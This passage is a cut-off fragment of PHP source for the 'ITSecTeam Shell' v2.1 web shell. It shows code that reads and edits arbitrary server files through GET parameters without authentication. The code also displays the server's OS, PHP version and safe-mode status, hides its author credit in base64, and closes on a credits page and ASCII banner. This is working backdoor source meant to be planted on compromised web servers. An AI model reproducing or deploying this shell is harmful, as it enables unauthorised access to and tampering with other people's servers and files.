 </span></font></td></tr></table></div>
  <div align="center">
  <table id="table2" style="border-collapse: collapse; border-style:
  solid;" width="1000" bgcolor="#eaeaea" border="1" bordercolor="#c6c6c6"
  cellpadding="0"><tbody><tr><td><div align="center"><table id="table3" style="border-style:dashed; border-
  width:1px; margin-top: 1px; margin-bottom: 0px;
  border-collapse: collapse" width="950" border="1" bordercolor="#cdcdcd"
  height="10" bordercolorlight="#CDCDCD" bordercolordark="#CDCDCD"><tbody><tr><font face="Tahoma"
  style="font-size: 9pt"><div align="center">
  Operation System : '.php_uname().' | Php Version : '.phpversion().' | Safe Mode : '.$safe_modes.' <td style="border:
  1px solid rgb(198, 198, 198);"
  width="950" bgcolor="#e7e3de" height="10" valign="top">';
  $end='</td></tr></tbody></table></div></td></tr><tr><td bgcolor="#c6c6c6"><p style="margin-top: 0pt; margin-
  bottom: 0pt" align="center"><span lang="en-us"><font face="Tahoma" style="font-size:
  9pt">'.base64_decode("Q29kZWQgYnkgQW1pbiBTaG9rb2hpIChQZWp2YWsp").'<br><a
  href="http://www.itsecteam.com" target="_blank"><font
  size=1>'.base64_decode("aVRTZWNUZWFtLmNvbQ==").'</a></font></span></td></tr></tbody></table></div></bo
  dy></html>';
  $deny=$head."<p align='center'> <b>Oh My God!<br> Permission Denied".$end;
  function alert($text){
  echo "<script>alert('".$text."')</script>";
  }
  if ($_GET['do']=="edit" && $_GET['filename']!="dir"){
  if(is_readable($_GET['address'].$_GET['filename'])){
  $opedit=fopen($_GET['address'].$_GET['filename'],"r");
  while(!feof($opedit))
  $data.=fread($opedit,9999);
  fclose($opedit);
  echo $head.$formp.$nowaddress.'<p align="center">File Name : '.$_GET['address'].$_GET['filename'].'<br><textarea
  rows="19" name="fedit" cols="87">'.htmlentities("$data").'</textarea><br><input value='.$_GET['filename'].'
  name=namefe><br><input type=submit value=" Save "></form></p>'.$end;exit;
  }else{alert("Permission Denied !");}}
  function sizee($size)
  {
   if($size >= 1073741824) {$size = @round($size / 1073741824 * 100) / 100 . " GB";}
   elseif($size >= 1048576) {$size = @round($size / 1048576 * 100) / 100 . " MB";}
   elseif($size >= 1024) {$size = @round($size / 1024 * 100) / 100 . " KB";}
   else {$size = $size . " B";}
   return $size;
  }
  if($_REQUEST['do']=='about'){
  echo $head."<p align='center'><b><font color=red>ITSecTeam, IT Security Research & Penetration Testing
  Team</b></font><br>Version 2.1 <br>Last Update : 2010/10/10<br>Coded By : Amin Shokohi(Pejvak)<br>Special
  Thanks(M3hr@n.S , Am!rkh@n , R3dm0ve , Provider , H4mid@Tm3l , ahmadbady , Doosib )<br>Home Page : <a
  href='http://www.itsecteam.com'>http://www.itsecteam.com</a><br>Update Notice: <a
  href='http://itsecteam.com/en/tools/itsecteam_shell.htm'>ITSecTeam Shell</a><br>Forum : <a
  href='http://www.forum.itsecteam.com'>http://www.forum.itsecteam.com</a><br>
  <center>
  <PRE>

   ______ ______ ____                     ______
  /__ _/__ _/ _`              /__ _
  /_/ //_/ / ,L_ __ ___/_/ / __ __              ___ ___
          /___  /'__` /'___    /'__` /'__` /' __` __`

file:///C|/Documents%20and%20Settings/TALLES/Desktop/facute/itsecteam_shell.txt[5/10/2012 11:29:04 AM]
 